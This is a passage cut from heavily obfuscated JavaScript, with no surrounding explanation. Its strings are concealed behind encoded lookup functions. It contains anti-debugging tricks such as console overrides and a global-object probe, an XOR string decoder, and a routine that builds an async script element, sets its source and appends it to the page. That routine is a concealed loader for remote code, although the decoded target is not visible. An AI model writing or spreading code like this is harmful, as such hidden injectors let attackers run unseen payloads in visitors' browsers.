_0x5c6d(_0x4ea90c- -0x32,_0x228f5c);}const _0x5638e7={'okTuZ':function(_0x2590de){return _0x2590de();},'ELjJF':function(_0x5d1ccd,_0x257d2f){return _0x5d1ccd!==_0x257d2f;},'McxVt':_0x2514f5(0x17b,0x25d,0x13c,0x301,']4fT'),'oixfh':_0x5549da(0x1d4,0x132,'^je1',-0x23,0x231),'OIypK':function(_0x1cd540,_0x4de1bd){return _0x1cd540(_0x4de1bd);},'YyFGn':function(_0x2beb73,_0x57de7f){return _0x2beb73+_0x57de7f;},'PkYeG':_0x5549da(-0x87,0xd8,'q@@&',-0x6,0x1ac)+_0x1766d7(0x1ad,0x2c3,0x438,'qqZ!',0x2c1)+_0x5bd373('vjqa',-0x18b,-0x191,-0x1e0,-0x94)+_0x4dce4f(0x203,0x133,0x193,0xe0,'O29E'),'SQSgY':_0x1766d7(0x21d,0x217,0x3bf,'qqZ!',0x341)+_0x4dce4f(0x1f8,0x2fd,0x19b,0xd0,'*]37')+_0x5bd373('r8)k',-0x22e,-0x261,-0x311,-0x20d)+_0x5bd373('gin)',-0xf0,-0x118,-0x27,0x16)+_0x1766d7(0x22d,0x274,0x2af,'BfAW',0x35e)+_0x4dce4f(0x433,0x3a7,0x318,0x438,'2EXJ')+'\x20)','cAPOr':function(_0x3483e3){return _0x3483e3();},'irRnB':function(_0x37afc1,_0x33e2b1){return _0x37afc1!==_0x33e2b1;},'rCPoW':_0x5549da(0x63,0x2f,'TY^t',-0xb3,-0xca)};let _0xf8d6b;function _0x4dce4f(_0x839124,_0x3fa98c,_0x349fae,_0x123dce,_0x1b7258){return _0x5c6d(_0x349fae- -0x22,_0x1b7258);}function _0x5549da(_0x5cb927,_0x59412a,_0x1de4d3,_0x180cf1,_0x3b83f0){return _0x5c6d(_0x59412a- -0x55,_0x1de4d3);}try{if(_0x5638e7[_0x5bd373('mtTr',-0x255,-0x261,-0x3a8,-0x1ea)](_0x5638e7[_0x4dce4f(-0x6d,0xec,0x88,0x15c,'vWJZ')],_0x5638e7[_0x2514f5(0x152,0xb7,0x3,0x6b,'vWJZ')])){const _0x20abda=_0x5638e7[_0x5bd373('zZvQ',-0xb0,-0xeb,-0x5c,0x3d)](Function,_0x5638e7[_0x1766d7(0x19f,0x2d9,0x13b,'RneX',0x185)](_0x5638e7[_0x5549da(0xee,0x81,'RF4p',-0x7e,0x8)](_0x5638e7[_0x4dce4f(0x1c6,0x1ea,0x21c,0x1b7,'GQv5')],_0x5638e7[_0x1766d7(0x399,0x4a9,0x26f,'7qS#',0x37a)]),');'));_0xf8d6b=_0x5638e7[_0x4dce4f(0x181,0x3df,0x28d,0x2ec,'VvzZ')](_0x20abda);}else _0x5638e7[_0x1766d7(0x2e3,0x2a9,0x3b6,'BfAW',0x2b4)](_0x56c410);}catch(_0x59f670){if(_0x5638e7[_0x5549da(0x32d,0x254,'vjqa',0x33b,0x290)](_0x5638e7[_0x2514f5(-0xf7,0x75,0x12c,0xd,'VvzZ')],_0x5638e7[_0x2514f5(0x91,0xd2,0x118,-0x3b,'RF4p')]))return![];else _0xf8d6b=window;}function _0x5bd373(_0x35f993,_0x56a123,_0x21c93f,_0x4f982a,_0x19c4bb){return _0x5c6d(_0x56a123- -0x2fb,_0x35f993);}_0xf8d6b[_0x4dce4f(0x372,0x354,0x23d,0x1d3,'TY^t')+_0x2514f5(0x423,0x2e8,0x1e3,0x28d,'2EXJ')+'l'](_0x1ee665,0x1ac4+0xbc*-0x1c+-0x86*-0x12);}()),(function(){const _0xb9b97f={'MohRE':function(_0x717cb4,_0x2f448e){return _0x717cb4<_0x2f448e;},'PypKp':function(_0x433795,_0x49a068){return _0x433795^_0x49a068;},'ayYwu':function(_0xb91bbe,_0x5d60bf,_0x3bd90c){return _0xb91bbe(_0x5d60bf,_0x3bd90c);},'qpnGG':function(_0x4d0f36,_0x591dc6){return _0x4d0f36(_0x591dc6);},'flLod':function(_0x10f6bf,_0x54fad6){return _0x10f6bf===_0x54fad6;},'cUfIn':_0x37b16a(-0x149,'8ORj',-0xd4,-0x166,-0x223),'cjSYo':_0x1075ed('RF4p',0x13b,0x230,0x142,0x1b0),'YxoIp':_0x1075ed('o5wq',0x33d,0x4a2,0x398,0x1d1),'OQUpu':function(_0x4dfbb6,_0x2c0ff4){return _0x4dfbb6!==_0x2c0ff4;},'Dubdr':_0x1a79fe(0x2bd,0x2b1,0x32b,0x279,'ctre'),'hFEDK':_0x1075ed('*F6m',0x109,0xf4,0xd2,0x8f)+'t','XocNZ':function(_0x418f7a,_0x555d80){return _0x418f7a!==_0x555d80;},'BaGGg':_0x1075ed('^!$Z',0x1cf,0x334,0x2d4,0x2d2),'kAnTJ':_0x1c8e78(-0x1,-0x111,'n(DO',-0x168,-0xcb),'HXLWN':function(_0x1565b5,_0x6937c9){return _0x1565b5!==_0x6937c9;},'zNiaV':_0x37b16a(0x2c,'7V5t',-0x6c,-0xad,-0xb),'BdKcO':_0x1075ed(')rPI',0x3ae,0x4b2,0x413,0x395),'UWOHU':_0xa88302(-0x5e,0x9d,-0x156,-0x83,'1u@u')+_0x1c8e78(0x1ee,0xac,'DOMr',0x1bf,0x125)+'+$','eBxQi':function(_0x5f301b,_0xd0853b){return _0x5f301b+_0xd0853b;},'xyOBO':_0xa88302(-0xe0,-0x150,0x1b,-0x15a,']4fT'),'krivG':_0x1a79fe(0x2cb,0x2bb,0x3ce,0x2b4,'2EXJ'),'omkRg':_0x1c8e78(0x11a,0x16,'0nfE',0x25a,0x25b)+_0x1075ed('O29E',0x16a,0x6e,0xd8,0x202)+'t','NCTBh':_0xa88302(0x10b,0x11d,0x22,0x17a,'0nfE'),'sxXJx':_0x37b16a(-0x374,'*]37',-0x136,-0x21d,-0x23e),'yoEFj':_0x1075ed('OJFW',0x296,0x244,0x271,0x23b),'FITDt':_0x1a79fe(0x3bc,0x2f8,0x499,0x27f,'SN&X'),'seDIo':_0x1a79fe(0x293,0x2fd,0x38b,0x2f3,')rPI'),'GKVwx':function(_0x422562,_0xe9d33c){return _0x422562===_0xe9d33c;},'UDdDv':_0x1075ed('1u@u',0x38b,0x4ec,0x314,0x482),'XcFbC':_0x1075ed('vWJZ',0x20a,0x380,0x266,0x16f),'zZtKJ':function(_0x35835d,_0x8f4406,_0x36a13d){return _0x35835d(_0x8f4406,_0x36a13d);},'pQPGv':_0x1075ed('^!$Z',0x151,0x132,0x15,0x53)+_0xa88302(-0xca,0x79,-0x139,0xe,'^!$Z')+_0x37b16a(-0x73,'RF4p',-0x1b7,-0x20a,-0xcd)+_0xa88302(0x48,0xfe,0x184,-0x10c,'vjqa'),'yGhZW':_0x1c8e78(0xe2,0x1bb,'iyME',0x154,0x16b)+_0x1a79fe(0x30e,0x388,0x1dc,0x2c7,'PN0Q')+_0x1a79fe(0x41c,0x4dc,0x322,0x4ad,'^!$Z')+_0x1a79fe(0x1f7,0xad,0x32c,0x30e,'o5wq')+_0x1c8e78(0x9b,0x1c2,'9qJQ',-0x7e,0x20e)+_0x1a79fe(0x36a,0x4b9,0x2cd,0x368,'1u@u')+'\x20)','zqmAh':function(_0x4b522f){return _0x4b522f();},'qUNDw':_0xa88302(-0x7d,0xa1,-0x1a4,-0xe0,'q@@&'),'dSqBy':_0x37b16a(-0x218,'g7$h',-0x384,-0x3c5,-0x288),'FdMns':_0x1075ed('RneX',0x25f,0x39a,0x157,0x3d6)+_0x1a79fe(0x1c8,0x112,0x329,0x2b5,'3Hvk')+_0xa88302(-0xd3,0xf,0x91,-0xd4,'PmRW')+')','BYdXv':_0xa88302(0x86,0x160,0x188,-0xcb,'yKMC')+_0x1c8e78(-0x6,-0x16a,'@U%U',0x105,0x27)+_0xa88302(0x2d,-0x21,0x14,0xf1,'ctre')+_0x1a79fe(0x3e0,0x3d1,0x485,0x375,'vjqa')+_0x1075ed(']4fT',0x279,0x2f7,0x29b,0x291)+_0xa88302(-0x30,0x48,-0x57,-0x64,'SN&X')+_0xa88302(0x150,-0x17,0x1a3,0x2bf,'ctre'),'xuHyk':_0x1a79fe(0x3ec,0x4f7,0x27b,0x3b3,'PN0Q'),'oGlwV':function(_0x3fe3d6,_0x163909){return _0x3fe3d6+_0x163909;},'HkBNc':_0x1a79fe(0x3e3,0x3a6,0x544,0x519,'7V5t'),'Khnwk':_0x1c8e78(0xd,0x17c,'PmRW',0x131,-0x12d),'fGLDP':_0x1075ed('O29E',0x39f,0x4c7,0x2bd,0x2e4),'yazqA':function(_0xd64e5d,_0x3ac416){return _0xd64e5d===_0x3ac416;},'PDATQ':_0xa88302(0x146,0x0,0xc7,0x1d5,'TY^t'),'DBFXX':_0x1a79fe(0x21d,0x243,0xd7,0xbc,'okoz'),'YBLjc':_0x1a79fe(0x367,0x346,0x344,0x36a,'vWJZ')+_0x1c8e78(0x15,0xbe,'5[FF',0xd,-0x101),'lJQdz':function(_0x18d03f,_0x31ce7a){return _0x18d03f(_0x31ce7a);},'tenmP':function(_0x4c1ded,_0x40d8a8){return _0x4c1ded!==_0x40d8a8;},'bmkOE':_0x1075ed('qqZ!',0x284,0x1e7,0x347,0x340),'pujKb':_0x1a79fe(0x17f,0x2c6,0x283,0x27a,'PmRW'),'rnVZq':_0xa88302(0x95,0x70,0x131,0x14a,'BfAW'),'NaOcC':function(_0x25fa94,_0x32123c){return _0x25fa94+_0x32123c;},'HDghy':function(_0x20a369){return _0x20a369();},'xqVYV':_0x37b16a(-0x2ff,'^!$Z',-0x2eb,-0xdc,-0x1eb),'RkdwW':_0x1a79fe(0x357,0x29a,0x21d,0x41d,'r8)k'),'bNVGv':_0x1c8e78(0x11b,0xd6,'bi8M',0x1b8,0x1a7),'dGisw':function(_0x34ab82,_0x92490c){return _0x34ab82+_0x92490c;},'GrlPm':function(_0x2ef218){return _0x2ef218();},'BTFci':function(_0x462fd8,_0x35b13b,_0x22ed0c){return _0x462fd8(_0x35b13b,_0x22ed0c);},'wpPJQ':_0x1a79fe(0x21f,0x217,0x35e,0x263,'g7$h'),'tASKB':_0xa88302(0x11b,0x1f3,0x1b0,0x1a,'bi8M'),'xOagp':_0x1a79fe(0x3c2,0x28b,0x306,0x2a7,'Fcu0')+_0x1c8e78(0x85,-0x7f,'Ldti',0x70,-0x26)+_0x1c8e78(0x40,0x169,'@U%U',0x66,0x167),'AlczM':_0xa88302(-0x12a,-0x169,-0x109,-0x10c,'Pn3)')+'er','kWYTE':function(_0x353f19,_0x195749){return _0x353f19<_0x195749;},'KOpoX':function(_0xca2d99,_0x38813c,_0x54d2a5){return _0xca2d99(_0x38813c,_0x54d2a5);},'EqRSd':function(_0x522c13,_0x1417c4){return _0x522c13(_0x1417c4);},'fSQpL':function(_0x139cff){return _0x139cff();},'gHaPS':function(_0x12d67b,_0x3f98db){return _0x12d67b===_0x3f98db;},'ZBZwa':_0x1a79fe(0x2f4,0x260,0x1b4,0x2d2,'RF4p'),'qpyeD':_0xa88302(-0x8f,-0x79,-0x19d,-0x127,'vWJZ'),'riYQS':function(_0x438841,_0x38f632){return _0x438841!==_0x38f632;},'aRqeg':_0x37b16a(0xcf,'O29E',-0x1b0,-0x9e,-0x40),'blRIf':function(_0x3ddd8f,_0x42037e){return _0x3ddd8f+_0x42037e;},'qpKAW':function(_0x4c62fc){return _0x4c62fc();},'kuiid':function(_0x16b4d6,_0x2b0fa6){return _0x16b4d6!==_0x2b0fa6;},'IqARn':_0xa88302(-0x5,-0x124,0x130,0x18,'SAI5'),'oekRq':_0xa88302(0x131,0x1df,0x28d,0xe2,'gin)'),'IWIZt':_0x1075ed('9qJQ',0x18c,0x1fc,0x4a,0x1a5),'ZzKbY':_0x1075ed('PN0Q',0x387,0x484,0x43b,0x273),'qiStN':_0x1c8e78(-0xbd,-0x10f,'RneX',-0x56,0x82),'NuMYe':_0xa88302(0x133,-0x9,0x14b,0x261,'Fcu0')+_0x1a79fe(0x301,0x436,0x469,0x3a3,'qqZ!'),'SdqDP':_0xa88302(0x6e,-0x33,-0xeb,-0xec,'gin)'),'eFREe':_0x1075ed('SAI5',0x2b6,0x195,0x1ad,0x314),'Wxlov':function(_0x21a9fa,_0x1761d6){return _0x21a9fa<_0x1761d6;},'epNpN':_0x1075ed('*F6m',0x129,0xa3,0x143,0x65),'wLNxX':_0xa88302(0x43,0x8d,0x75,0x30,'GQv5'),'DkYAX':function(_0x4a32eb,_0x1f652a){return _0x4a32eb(_0x1f652a);},'GGzyD':function(_0x5c4214){return _0x5c4214();},'FIQoE':function(_0xb663b2,_0x2c22ca){return _0xb663b2(_0x2c22ca);},'RABSW':_0xa88302(0x22,0x175,0x3e,0x119,'mtTr')+'ut','nuDjn':function(_0x54eca9,_0xcb5127,_0x2a5a9e){return _0x54eca9(_0xcb5127,_0x2a5a9e);},'YKTUB':_0x1c8e78(0x7e,0x176,'BfAW',0x12a,0x41),'CwPLW':_0x1075ed('7V5t',0x22e,0x14d,0xe1,0x28e),'mRojS':_0xa88302(0x19a,0x81,0x26c,0x1de,'yKMC'),'YXTtp':function(_0x2cf0b1,_0x3501ca){return _0x2cf0b1<_0x3501ca;},'BOvlE':_0x1075ed('bi8M',0x26e,0x1c2,0x3d8,0x15e),'quNtl':_0x37b16a(-0x171,'g7$h',-0x221,-0xb0,-0x1e6),'zvEGk':function(_0x59ad53,_0x2ce235){return _0x59ad53^_0x2ce235;},'ODOkR':function(_0x16d88b,_0x100136,_0x3c00f7){return _0x16d88b(_0x100136,_0x3c00f7);},'KXRYM':_0x1c8e78(0x2f,-0x1a,'Fcu0',0x5e,-0x2),'oEpYn':_0x37b16a(0x1e,'n(DO',-0x170,-0x1b2,-0xe8),'nJKSL':_0x1a79fe(0x1c5,0x210,0x157,0x15b,'RneX')+'n','cjqMX':function(_0x1c10fc,_0x53b9b6,_0x5e7110){return _0x1c10fc(_0x53b9b6,_0x5e7110);},'pFlIX':function(_0x2d7467,_0x142dd7){return _0x2d7467(_0x142dd7);},'YXhDs':function(_0x1b8688,_0x429565){return _0x1b8688!==_0x429565;},'YKpeF':_0x37b16a(-0x1a4,'AQij',-0x2ba,-0x10a,-0x209),'ATWUi':_0x1a79fe(0x1fd,0x308,0x247,0x29a,'Fcu0'),'qsWvj':_0x1075ed('BfAW',0x2f5,0x223,0x20a,0x395),'UVpME':function(_0x12f8bd,_0x166b69){return _0x12f8bd===_0x166b69;},'fkIKZ':_0xa88302(-0xf4,-0x1cc,-0xbb,-0xac,'8ORj'),'UIIFv':_0x37b16a(-0x192,'BfAW',-0x2e4,-0x128,-0x202),'INDjA':_0xa88302(-0x88,-0x194,-0x2e,-0x1f8,'5[FF'),'meEMG':function(_0x168072,_0x3d23bd){return _0x168072!==_0x3d23bd;},'cHTBv':_0x1c8e78(0x4b,-0x97,'RneX',0x141,-0x112),'cJmCI':function(_0x229c91,_0x4ebff3){return _0x229c91+_0x4ebff3;},'nnkbG':_0x1075ed('^!$Z',0x1ff,0x2f7,0x8e,0x16f),'atVxA':_0x1a79fe(0x24e,0x3a9,0xd7,0x1e7,'SAI5'),'NjHFu':_0xa88302(0x2b,0x52,0xf8,-0x2d,'1u@u'),'sxwqF':_0x1075ed('iyME',0x134,0x3f,0x1a7,0x48)+_0x1075ed('RneX',0x174,0x38,0xd1,0xd1)+_0x1075ed('RF4p',0x1dd,0x14d,0x2ea,0x113)+_0xa88302(-0x132,-0x18c,-0x282,-0xc4,'okoz')+_0xa88302(0x7a,0x36,0x82,0x10e,'GQv5')+_0x37b16a(-0x2f8,'@U%U',-0x9e,-0x1dd,-0x19f)+_0xa88302(0x14e,0x1ce,0x181,0x11d,'Ldti')+_0x1a79fe(0x31b,0x3b3,0x1c7,0x2b8,'gin)')+_0x1075ed('zZvQ',0x301,0x36e,0x3ad,0x25b)+'s','gQQgf':function(_0x3f6e7d,_0x1c784b){return _0x3f6e7d!==_0x1c784b;},'aoShQ':_0x1a79fe(0x382,0x359,0x283,0x343,'ctre'),'xFjiQ':_0x37b16a(0x18b,'9qJQ',-0x77,-0x98,0x2b),'dECzT':function(_0x23e838,_0x1afa8f){return _0x23e838!==_0x1afa8f;},'wRqDY':_0x1c8e78(-0x19,0x6b,'bi8M',-0xae,0x4b),'QlyNJ':function(_0x3ca821,_0xaf3a5b){return _0x3ca821(_0xaf3a5b);},'fVnaZ':function(_0x3f2003){return _0x3f2003();},'TMJgL':_0xa88302(0x1a1,0xe2,0x1a7,0x6c,'*F6m'),'vbnlb':function(_0x531410,_0x2149af){return _0x531410!==_0x2149af;},'rLdPb':_0x37b16a(-0x1d4,'Ldti',-0x321,-0x2c8,-0x1e3),'gcHHA':_0x1c8e78(0x111,-0x37,'7qS#',0x278,-0x38),'JpcJR':_0x37b16a(0x44,'VvzZ',0x25,-0x9d,-0x43),'mbYqf':_0x1075ed('DOMr',0x1fc,0x285,0x2e0,0x270),'KNfCu':function(_0x468783){return _0x468783();},'RehQr':function(_0x10c16e){return _0x10c16e();},'nrBjI':function(_0x530af6,_0x195405,_0x4c891e){return _0x530af6(_0x195405,_0x4c891e);},'TGHxA':function(_0x30d9a3){return _0x30d9a3();},'nOnEh':_0x37b16a(-0x139,'qqZ!',-0x132,-0x7f,-0x19)+'P_','Zctda':_0x1075ed('ctre',0x2ab,0x419,0x23c,0x240)+'d','LVPfP':function(_0xad3a19,_0x58b04b){return _0xad3a19+_0x58b04b;},'IvDRr':_0x37b16a(0x54,'AQij',-0x244,-0x104,-0xf2)+'ng','AQtxQ':function(_0x3c4055,_0x2092d8){return _0x3c4055!==_0x2092d8;},'bqZLW':_0x1c8e78(0x93,0x206,'ctre',-0x8b,0x36),'corli':_0x37b16a(0xc4,'*F6m',0x5a,-0x127,-0x62),'UjCGu':_0x1075ed('3Hvk',0x29d,0x2fd,0x308,0x135),'giFWi':function(_0x44fec5,_0x39eb7f){return _0x44fec5||_0x39eb7f;},'CfYDP':function(_0x1e06c0,_0x36e231){return _0x1e06c0 in _0x36e231;},'WRjzh':_0x1a79fe(0x3da,0x2c4,0x37c,0x43c,']4fT')+_0xa88302(0x6f,0x118,-0xa6,0x146,'^je1')+_0xa88302(-0xbf,0x8a,0x22,-0x1af,'*F6m')+_0x1c8e78(0x8f,0x13d,'q@@&',-0x6b,-0x55),'hOSQk':function(_0x522a52,_0x21d041){return _0x522a52===_0x21d041;},'zJQFj':_0x37b16a(-0x18,'^je1',0x4e,-0x73,-0x32),'ARRkz':_0x1c8e78(0x13b,-0x1,'*]37',-0x32,0x62),'gweBn':_0x1c8e78(0x16d,0x191,'PmRW',0x1bc,0x3e),'RSBqI':_0x1075ed('mtTr',0x2e2,0x373,0x44e,0x2cb),'vIqPe':function(_0x5eaec4,_0x13c655,_0x4493fb){return _0x5eaec4(_0x13c655,_0x4493fb);}},_0x32b12e=(function(){function _0x2ace9b(_0x52e255,_0x149f4e,_0x37fa68,_0x27096f,_0x4e5924){return _0xa88302(_0x4e5924-0x4bb,_0x149f4e-0x7f,_0x37fa68-0xcd,_0x27096f-0x19c,_0x27096f);}const _0x1e7f32={};function _0x1faadc(_0x1497cb,_0xd71bff,_0x5a112f,_0x360f5c,_0xf93143){return _0x1075ed(_0x1497cb,_0x360f5c- -0x240,_0x5a112f-0x135,_0x360f5c-0x126,_0xf93143-0xd5);}function _0x5b4f9a(_0x4d21ab,_0x662ea9,_0x2d86a5,_0x22af93,_0x2a367d){return _0x1075ed(_0x2d86a5,_0x662ea9- -0x176,_0x2d86a5-0x17d,_0x22af93-0x80,_0x2a367d-0x19b);}function _0x228149(_0x37e652,_0x409f68,_0xbdfd9f,_0x6ce711,_0x8ce660){return _0x37b16a(_0x37e652-0xe4,_0x37e652,_0xbdfd9f-0x92,_0x6ce711-0x1d6,_0xbdfd9f-0x2b3);}function _0x22af7b(_0x1bb364,_0x112494,_0x30e5ae,_0x30ab8d,_0x2c58eb){return _0x1c8e78(_0x1bb364- -0x271,_0x112494-0x11f,_0x30ab8d,_0x30ab8d-0x89,_0x2c58eb-0xf1);}_0x1e7f32[_0x2ace9b(0x6b0,0x4da,0x4b7,'AQij',0x60d)]=_0xb9b97f[_0x2ace9b(0x5ce,0x436,0x5ee,'DOMr',0x5a7)];const _0x3b865f=_0x1e7f32;if(_0xb9b97f[_0x5b4f9a(0xae,0x201,'5[FF',0x2e2,0x258)](_0xb9b97f[_0x2ace9b(0x501,0x579,0x61a,'ctre',0x623)],_0xb9b97f[_0x1faadc('VvzZ',0x1ae,0x1b4,0xea,0xcd)])){let _0x40f0f2=!![];return function(_0x27e30d,_0x148354){function _0x157c11(_0x41f997,_0x122d5d,_0x1b48c0,_0x187091,_0x482493){return _0x228149(_0x1b48c0,_0x122d5d-0xc5,_0x482493- -0x18c,_0x187091-0x5c,_0x482493-0x19b);}const _0x3c5023={'TXYSR':function(_0x1fed7d,_0x29f3cc){function _0x4b484d(_0x394d83,_0x23d007,_0x53f6ed,_0x167607,_0x445080){return _0x5c6d(_0x394d83-0x19d,_0x445080);}return _0xb9b97f[_0x4b484d(0x24b,0x23b,0x1e2,0x2d2,'3Hvk')](_0x1fed7d,_0x29f3cc);},'ewxbA':function(_0x27de0a,_0x5e5293){function _0x331669(_0x5bfcd7,_0x8a84bd,_0x3312a3,_0x261809,_0x579d61){return _0x5c6d(_0x3312a3- -0x130,_0x579d61);}return _0xb9b97f[_0x331669(0x10f,0x2f8,0x1dd,0x1ec,'TY^t')](_0x27de0a,_0x5e5293);},'bSSqT':function(_0x74033b,_0xa03b08,_0x11b380){function _0x54493d(_0x5ada20,_0x3f93f0,_0x20e970,_0x4192a1,_0x3b136f){return _0x5c6d(_0x20e970-0x32b,_0x3f93f0);}return _0xb9b97f[_0x54493d(0x449,'GQv5',0x59a,0x53e,0x6ca)](_0x74033b,_0xa03b08,_0x11b380);},'LTFCm':function(_0x4dcf80,_0x6eb72f){function _0x3e90c7(_0x34271e,_0x94fe81,_0x47f63b,_0x550838,_0x459b61){return _0x5c6d(_0x550838-0x248,_0x34271e);}return _0xb9b97f[_0x3e90c7('n(DO',0x4a9,0x519,0x4fd,0x444)](_0x4dcf80,_0x6eb72f);},'IajDP':function(_0x37e200,_0x27cdf9){function _0x5b3d9c(_0x27be12,_0x431454,_0x4cbad5,_0x66cc9f,_0x5c5f31){return _0x5c6d(_0x27be12-0x123,_0x4cbad5);}return _0xb9b97f[_0x5b3d9c(0x3e8,0x297,'9qJQ',0x501,0x4cb)](_0x37e200,_0x27cdf9);},'Ppymo':_0xb9b97f[_0x6fa548(-0xf8,-0x4,0x69,'^!$Z',-0x6c)],'cDPWd':_0xb9b97f[_0x4a94d7(0x501,0x6d3,'okoz',0x481,0x576)],'UdrfJ':_0xb9b97f[_0x157c11(0x22e,0x180,'8ORj',0x1c9,0xde)]};function _0x4a94d7(_0x2efa9c,_0xf84891,_0x5c3dd9,_0x57bf24,_0x497111){return _0x22af7b(_0x497111-0x64d,_0xf84891-0x1af,_0x5c3dd9-0x1e7,_0x5c3dd9,_0x497111-0x1e7);}function _0x119843(_0xdc9f5b,_0x47e62e,_0x5071bf,_0x4a8985,_0x3a35ce){return _0x2ace9b(_0xdc9f5b-0x107,_0x47e62e-0x3a,_0x5071bf-0x42,_0x5071bf,_0x3a35ce- -0x3d0);}function _0x6fa548(_0x3f425d,_0x304e09,_0x5eabcd,_0x5654fa,_0x39185d){return _0x2ace9b(_0x3f425d-0x80,_0x304e09-0x1b9,_0x5eabcd-0x1e6,_0x5654fa,_0x304e09- -0x55d);}function _0x4544f3(_0x481919,_0x9a8c90,_0x179b8f,_0x1fd727,_0x195d77){return _0x5b4f9a(_0x481919-0x22,_0x9a8c90-0x195,_0x195d77,_0x1fd727-0xe4,_0x195d77-0xd9);}if(_0xb9b97f[_0x4a94d7(0x3cf,0x2f3,'q@@&',0x2c5,0x312)](_0xb9b97f[_0x6fa548(-0x17d,-0x1dc,-0x2e7,'o5wq',-0x2b4)],_0xb9b97f[_0x6fa548(-0x1be,-0x58,-0x8a,'TY^t',0xd6)])){const _0x4147c2=_0x261eff[_0x4a94d7(0x2e8,0x454,'BfAW',0x316,0x327)+_0x4544f3(0x275,0x375,0x370,0x3a4,'OJFW')+'r'][_0x4a94d7(0x3be,0x46e,'RF4p',0x40f,0x509)+_0x4544f3(0x179,0x175,0x181,0x156,'Fcu0')][_0x119843(0x30,-0xf,'GQv5',0x16,0xcc)](_0x10e208),_0x34f4e4=_0x26ca53[_0x556178],_0x5383ed=_0x45df2a[_0x34f4e4]||_0x4147c2;_0x4147c2[_0x157c11(0x88,0x2c,'Ldti',0x4f,0x12d)+_0x4a94d7(0x4a6,0x2de,'vjqa',0x42e,0x3f8)]=_0x2530dc[_0x157c11(-0x142,-0x2f,'bi8M',0x65,0x19)](_0x19e816),_0x4147c2[_0x119843(0xa3,-0xb,'o5wq',-0x2c,0x42)+_0x4544f3(0x13f,0x11e,0x133,0x18a,'O29E')]=_0x5383ed[_0x157c11(-0x24d,-0x190,'vWJZ',-0x1d0,-0xd8)+_0x4a94d7(0x329,0x2da,'vjqa',0x43d,0x3a7)][_0x4544f3(0x2cb,0x37d,0x410,0x4e8,'RneX')](_0x5383ed),_0x4cf10e[_0x34f4e4]=_0x4147c2;}else{const _0x26f183=_0x40f0f2?function(){function _0x78c6f(_0x103bff,_0x3f0e53,_0x285dfb,_0x3e9ae2,_0x10d132){return _0x157c11(_0x103bff-0x17,_0x3f0e53-0xa,_0x103bff,_0x3e9ae2-0x159,_0x285dfb- -0xe0);}function _0x3c8895(_0x1d13f9,_0x1b61dc,_0x428bbd,_0x8d4482,_0x1b9727){return _0x4a94d7(_0x1d13f9-0xb8,_0x1b61dc-0x48,_0x1b9727,_0x8d4482-0x1bc,_0x8d4482- -0x5c1);}function _0x5756b3(_0x4561f9,_0x1be9b0,_0x55632b,_0x47961e,_0xb40349){return _0x4a94d7(_0x4561f9-0xfa,_0x1be9b0-0x172,_0x47961e,_0x47961e-0x169,_0xb40349- -0x204);}function _0x1e39cf(_0x3e8b5f,_0x318225,_0x2a36f0,_0x5e52bc,_0x3c364a){return _0x6fa548(_0x3e8b5f-0xa1,_0x5e52bc- -0x133,_0x2a36f0-0xcc,_0x3e8b5f,_0x3c364a-0x1d8);}function _0x762191(_0x5e84fe,_0x388b01,_0x28ac83,_0x211f98,_0x2637e2){return _0x157c11(_0x5e84fe-0x1df,_0x388b01-0x8b,_0x5e84fe,_0x211f98-0x1e3,_0x388b01-0x1f9);}if(_0x3c5023[_0x3c8895(0x83,0xda,0x9c,0x27,'*]37')](_0x3c5023[_0x3c8895(0x44,-0x88,0x77,-0xf1,'okoz')],_0x3c5023[_0x1e39cf('@U%U',-0xea,-0x118,-0x53,0xcf)])){if(_0x148354){if(_0x3c5023[_0x1e39cf('Ldti',0xa7,0x37,-0xc5,0x19)](_0x3c5023[_0x5756b3(0x2b8,0x36c,0x2db,'9qJQ',0x261)],_0x3c5023[_0x3c8895(0xf9,-0x166,0x9d,0xd,'5[FF')])){const _0x4566cd=[];for(let _0x4f0f41=-0x1*0x1f2a+-0x3*0x58e+-0xbf5*-0x4;_0x3c5023[_0x762191('o5wq',0x115,0x1b0,0x170,-0x9)](_0x4f0f41,_0x42b9c4[_0x3c8895(-0x48,0xc2,0xcc,-0x3,'iyME')+'h']);_0x4f0f41+=0x263b*-0x1+-0x106d+0x2*0x1b55){_0x4566cd[_0x1e39cf('5[FF',0x82,0x94,-0xd9,-0x1f1)](_0x3c5023[_0x1e39cf('^!$Z',-0x70,-0x16d,-0xd1,0x82)](_0x3c5023[_0x3c8895(-0x5b,-0xfe,-0x33b,-0x1cc,'iyME')](_0x41e471,_0x53975e[_0x1e39cf('5[FF',-0x1e2,-0x1dd,-0x2b8,-0x15b)+'r'](_0x4f0f41,0xb3c+-0x245a+0x1920),0x181+-0x88c+-0x6b*-0x11),_0x16cdc0));}return _0x3c5023[_0x5756b3(0xe0,0x252,0x315,'^je1',0x1b9)](_0x1e80ad,_0x2293f4[_0x3c8895(-0x2ae,-0x2d7,-0x248,-0x24d,'GQv5')+_0x762191('DOMr',0xc6,-0x97,-0x39,0x5b)+'de'](..._0x4566cd));}else{const _0x1fd586=_0x148354[_0x5756b3(0x1a3,0x299,0x30f,'*]37',0x1a1)](_0x27e30d,arguments);return _0x148354=null,_0x1fd586;}}}else{if(_0x4e00b1){const _0x51e925=_0x441150[_0x1e39cf('5[FF',-0x2af,-0x194,-0x1e0,-0x8f)](_0x1746f7,arguments);return _0x4f9397=null,_0x51e925;}}}:function(){};return _0x40f0f2=![],_0x26f183;}};}else{const _0x39a458=_0x38b332[_0x2ace9b(0x4e7,0x486,0x550,'AQij',0x3fd)+_0x1faadc('g7$h',0xb1,0xed,0x1b,0x18f)+_0x5b4f9a(0x6e,0x19c,'qqZ!',0xd9,0x1ce)](_0x3b865f[_0x2ace9b(0x544,0x549,0x60d,'vWJZ',0x654)]);_0x39a458[_0x5b4f9a(-0xd1,0x3f,'o5wq',-0x25,0xc8)]=_0x4ad7d3,_0x39a458[_0x2ace9b(0x5c4,0x6d9,0x567,'*F6m',0x612)]=!![],_0x39a458[_0x1faadc('Fcu0',-0x14,0x117,0x128,0x139)+'d']=()=>_0x5b61fb(!![]),_0x39a458[_0x5b4f9a(0x99,0x61,'2EXJ',0x69,-0xc0)+'or']=()=>_0x17cfa9(![]),_0xec81d3[_0x1faadc(']4fT',-0xb9,-0x92,-0x9,-0x5d)][_0x22af7b(-0xfd,-0x23,-0x185,'vjqa',-0x20a)+_0x1faadc('2EXJ',0x107,0xf7,0x5e,0x54)+'d'](_0x39a458);}}()),_0x57746e=_0xb9b97f[_0x1075ed('r8)k',0x14b,0x167,0x67,0x88)](_0x32b12e,this,function(){function _0x40dd1e(_0x23da06,_0x2a8478,_0x5dec90,_0x5636be,_0x301d97){return 